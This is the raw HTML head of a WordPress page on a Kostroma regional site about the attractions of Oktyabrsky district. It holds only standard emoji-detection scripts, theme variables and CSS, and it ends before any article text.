

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifekostroma.ru/municipalnye-obrazovaniya/oktyabrskij-rajon/dostoprimechatelnosti-oktyabrskogo-rajona
body_size: 21389
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ru-RU"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Достопримечательности Октябрьского района | </title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifekostroma.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="//lifekostroma.ru/wp-content/uploads/2016/05/log.png"><link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://lifekostroma.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://lifekostroma.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Достопримечательности Октябрьского района&raquo;" href="https://lifekostroma.ru/municipalnye-obrazovaniya/oktyabrskij-rajon/dostoprimechatelnosti-oktyabrskogo-rajona/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lifekostroma.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifekostroma.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://lifekostroma.ru/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifekostroma.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifekostroma.ru/wp-json/wp/v2/pages/1319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifekostroma.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lifekostroma.ru/municipalnye-obrazovaniya/oktyabrskij-rajon/dostoprimechatelnosti-oktyabrskogo-rajona" />
<link rel='shortlink' href='https://lifekostroma.ru/?p=1319' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fmunicipalnye-obrazovaniya%2Foktyabrskij-rajon%2Fdostoprimechatelnosti-oktyabrskogo-rajona" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifekostroma.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifekostroma.ru%2Fmunicipalnye-obrazovaniya%2Foktyabrskij-rajon%2Fdostoprimechatelnosti-oktyabrskogo-rajona&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/lifekostroma.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/lifekostroma.ru\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e53434";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="b95a19c667";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-module-exclusive .td-module-title a:before {
        content: 'ЭКСКЛЮЗИВНЫЙ';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e53434;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e53434;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e53434;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
